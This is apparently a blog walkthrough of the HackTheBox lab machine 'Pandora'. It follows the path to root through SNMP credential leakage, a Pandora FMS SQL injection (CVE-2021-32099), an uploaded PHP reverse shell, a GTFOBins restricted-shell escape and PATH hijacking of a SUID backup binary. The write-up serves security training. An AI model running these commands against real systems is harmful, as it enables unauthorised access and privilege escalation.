In this walk through, we will be going through the Pandora room from HackTheBox. This room is rated as Easy on the platform and it consists of enumeration of SNMP service that reveal creds for initial foothold. For lateral movement, Pandora CMS exploitation is required and exploitation of SUID binary makes us root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Pandora |
| IPaddress | 10.10.11.136 |
| Difficulty | Easy |
| OS | Linux |
| Description | Pandora is an Easy difficulty Linux machine and it consists of enumeration of SNMP service that reveal creds for initial foothold. For lateral movement, Pandora CMS exploitation is required and exploitation of SUID binary makes us root. |
Enumeration:
- I started off with a Aggressive nmap scan and found two ports opened – 22 (SSH) and 80 (HTTP).

$ sudo nmap -A 10.10.11.136 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-05 22:17 IST Nmap scan report for 10.10.11.136 Host is up (0.20s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | vulners: | cpe:/a:openbsd:openssh:8.2p1: | CVE-2020-15778 6.8 https://vulners.com/cve/CVE-2020-15778 | C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 6.8 https://vulners.com/githubexploit/C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 *EXPLOIT* | 10213DBE-F683-58BB-B6D3-353173626207 6.8 https://vulners.com/githubexploit/10213DBE-F683-58BB-B6D3-353173626207 *EXPLOIT* | PRION:CVE-2020-12062 5.0 https://vulners.com/prion/PRION:CVE-2020-12062 | PRION:CVE-2016-20012 5.0 https://vulners.com/prion/PRION:CVE-2016-20012 | CVE-2020-12062 5.0 https://vulners.com/cve/CVE-2020-12062 | PRION:CVE-2021-28041 4.6 https://vulners.com/prion/PRION:CVE-2021-28041 | CVE-2021-28041 4.6 https://vulners.com/cve/CVE-2021-28041 | PRION:CVE-2020-15778 4.4 https://vulners.com/prion/PRION:CVE-2020-15778 | CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617 | PRION:CVE-2020-14145 4.3 https://vulners.com/prion/PRION:CVE-2020-14145 | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | CVE-2016-20012 4.3 https://vulners.com/cve/CVE-2016-20012 | PRION:CVE-2021-41617 3.5 https://vulners.com/prion/PRION:CVE-2021-41617 | PRION:CVE-2021-36368 2.6 https://vulners.com/prion/PRION:CVE-2021-36368 |_ CVE-2021-36368 2.6 https://vulners.com/cve/CVE-2021-36368 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Play | Landing | vulners: | cpe:/a:apache:http_server:2.4.41: | PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT* | EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT* | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790 | CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275 | CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691 | CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225 | CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386 | 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427*EXPLOIT* | 1337DAY-ID-34882 7.5 https://vulners.com/zdt/1337DAY-ID-34882*EXPLOIT* | FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT* | CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438 | CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452 | CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224 | 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT* | 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT* | 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT* | 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT* | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927 | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2021-36160 5.0 https://vulners.com/cve/CVE-2021-36160 | CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798 | CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193 | CVE-2021-30641 5.0 https://vulners.com/cve/CVE-2021-30641 | CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690 | CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490 | CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934 | CVE-2020-13950 5.0 https://vulners.com/cve/CVE-2020-13950 | CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* | CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993 |_ 1337DAY-ID-35422 4.3 https://vulners.com/zdt/1337DAY-ID-35422*EXPLOIT* No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=12/5%OT=22%CT=1%CU=43311%PV=Y%DS=2%DC=T%G=Y%TM=656F546 OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1 OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N% OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD OS:=S) Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 993/tcp) HOP RTT ADDRESS 1 201.99 ms 10.10.14.1 2 202.11 ms 10.10.11.136 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 45.37 seconds

- Looked into the web server running on port 80 and found a hostname mentioned there – panda.htb. So, added it in my /etc/hosts file.

- Next, fired gobuster on the domain name to reveal some interesting directory and got only one hit – /assets.
$ gobuster dir -u http://panda.htb/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://panda.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/12/05 22:30:10 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 307] [--> http://panda.htb/assets/]
/server-status (Status: 403) [Size: 274]
===============================================================
2023/12/05 22:36:12 Finished
===============================================================
- Looked inside the assets directory, found nothing useful.
Performing UDP scanning and SNMP Enumeration

- At this point of time, i was a lost a bit. Then, i scanned for some UDP ports as it was missed earlier while performing the nmap scan. Found one, port 161 for SNMP.
sudo nmap -sU 10.10.11.136
- Fired the aggressive scan on the port as it includes, service version and default nmap scripts scanning by default. Found a login attempt for user daniel in the results along with his password. Bingo!
sudo nmap -sU -p 161 -A 10.10.11.136

daniel: HotelBabylon23
Initial Access:
- Using the password, logged into the server via SSH and got the initial foothold.

- Downloaded and executed Linpeas on the target and found an interesting apache configuration file which reveals that a web server is running on port 80 on localhost with web directory /var/www/pandora that we do not had access to before.
Lateral Movement:

- Used the below command to port forward the port 80 from target’s localhost to our machine at 8888.
ssh -L 8888:localhost:80 [email protected]

- Accessed the webserver on port 8888 and found a Pandora FMS running. The portal has a login form, I tried some default creds but didn’t worked.
- At the footer of the page, there is a version specified of the running application.

- Looked online for some known exploits for it and found an Unauthenticated SQL injection vulnerability (CVE-2021-32099). The vulnerability lies in the chart_generator.php file where the application is trying to initialize a session using an existing session ID. The session_id parameter is vulnerable to Union based SQL injection.

- Found a exploit POC online at the below github profile.
POC: https://github.com/ibnuuby/CVE-2021-32099

- Executed in my browser and then tried to access the application home page from another tab. It redirects me to Pandora FMS dashboard.

- Using the application’s File Manager, uploaded my PHP reverse shell to the server.


- Executed the reverse shell by navigating to the below URL and caught a connection back at my netcat listener.


- Captured the user flag.
Privilege Escalation:
- From the previous Linpeas output, a unusual binary file stood out in the SUID section – /usr/bin/pandora_backup which is part of the group “matt” and can be run by our current user.


- Executed the binary and got a permissions error, but this should work as the SUID bit is set to it and therefore it is being executed as root. However, in this case, there is issue due to restricted shell environment.
Breaking shell restrictions
- In the SUID section, found the at binary also which we can use to break free from the restricted shell environment.

- Used an exploit from GTFObins for binary at and got free from the shell restrictions.
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null

Performing PATH hijacking
- Now, in order to exploit the pandora_backup binary and get root. We have to perform Path Hijacking, from my previous tests, i came to know that the binary is using tar to compress and backup the contents within the root directory however the absolute path of the tar binary is not specified within the script. That means, we can hijack the path the binary is checking and get our malicious “tar” binary executed before the actual one. For that, i created a tar binary in my /tmp directory with a command to spawn a shell and added it to my PATH. Once the pandora_backup is executed, i got a root shell waiting for me.
echo "/bin/bash" > tar chmod +x tar export PATH=/tmp:$PATH /usr/bin/pandora_backup


- Captured the root flag in delight and completed the room.

Also Read: HTB – Mentor
Conclusion:

So that was “Pandora” for you. The machine starts with a port scan, which reveals a SSH, web-server and SNMP service running on the box. Initial foothold is obtained by enumerating the SNMP service, which reveals cleartext credentials for user daniel. Further, Host enumeration reveals Pandora FMS running on an internal port, which can be accessed through port forwarding. Then, the Lateral movement to another user called matt is achieved by chaining SQL injection and RCE vulnerabilities in the Pandora FMS service. At last, Privilege escalation to user root is performed by exploiting a SUID binary for PATH variable injection. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




